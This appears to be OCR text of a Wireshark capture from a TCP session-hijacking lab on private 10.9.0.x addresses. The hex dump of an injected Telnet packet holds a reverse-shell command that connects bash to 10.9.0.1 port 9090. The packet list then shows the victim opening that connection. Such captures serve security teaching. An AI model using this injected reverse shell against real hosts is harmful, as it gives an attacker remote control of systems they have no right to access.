 738 2023-11-02 11:2… 10.9.0.8 10.9.0.5 TELNET 103 Telnet Data ...
739 2023-11-02 11:2… 10.9.0.5 10.9.0.8 TCP 66 23 → 43946 [ACK] Seq=2468990
740 2023-11-02 11:2… 10.9.0.5 10.9.0.8 TELNET 115 Telnet Data ...
741 2023-11-02 11:2… 10.9.0.5 10.9.0.1 TCP 74 48186 → 9090 [SYN] Seq=34023
742 2023-11-02 11:2… 10.9.0.1 10.9.0.5 TCP 74 9090 → 48186 [SYN, ACK] Seq=
743 2023-11-02 11:2… 10.9.0.5 10.9.0.1 TCP 66 48186 → 9090 [ACK] Seq=34023
744 2023-11-02 11:2… 10.9.0.5 10.9.0.1 TCP 87 48186 → 9090 [PSH, ACK] Seq=
745 2023-11-02 11:2… 10.9.0.1 10.9.0.5 TCP 66 9090 → 48186 [ACK] Seq=33280
746 2023-11-02 11:2… 10.9.0.5 10.9.0.8 TCP 115 [TCP Retransmission] 23 → 43
747 2023-11-02 11:2… 10.9.0.5 10.9.0.8 TCP 115 [TCP Retransmission] 23 → 43
748 2023-11-02 11:2… 10.9.0.5 10.9.0.8 TCP 115 [TCP Retransmission] 23 → 43
749 2023-11-02 11:2… 10.9.0.5 10.9.0.8 TCP 115 [TCP Retransmission] 23 → 43
750 2023-11-02 11:2 10.9.0.5 10.9.0.8 TCP 115 [TCP Retransmission] 23 → 43
Frame 738: 103 bytes on wire (824 bits), 103 bytes captured (824 bits) on interface br-fd88467e4c1d, id 0
Ethernet II, Src: 02:42:f7:15:0d:43 (02:42:f7:15:0d:43), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.8, Dst: 10.9.0.5
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 89
Identification: 0x0001 (1)
Flags: 0x0000
Fragment offset: 0
Time to live: 64
Protocol: TCP (6)
Header checksum: 0x6680 [validation disabled]
[Header checksum status: Unverified]
Source: 10.9.0.8
Destination: 10.9.0.5
Transmission Control Protocol, Src Port: 43946, Dst Port: 23, Seq: 2157834698, Ack: 2468990068, Len: 49
Source Port: 43946
Destination Port: 23
0000 02 42 0a 09 00 05 02 42 f7 15 0d 43 08 00 45 00 ·B·····B ···C··E·
0010 00 59 00 01 00 00 40 06 66 80 0a 09 00 08 0a 09 ·Y····@· f·······
0020 00 05 ab aa 00 17 80 9d f1 ca 93 29 cc 74 50 10 ········ ···)·tP·
0030 20 00 0d cb 00 00 2f 62 69 6e 2f 62 61 73 68 20 ·····/b in/bash
0040 2d 69 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 30 -i > /de v/tcp/10
0050 2e 39 2e 30 2e 31 2f 39 30 39 30 20 30 3c 26 31 .9.0.1/9 090 0<&1
0060 20 32 3e 26 31 0a 00 2>&1··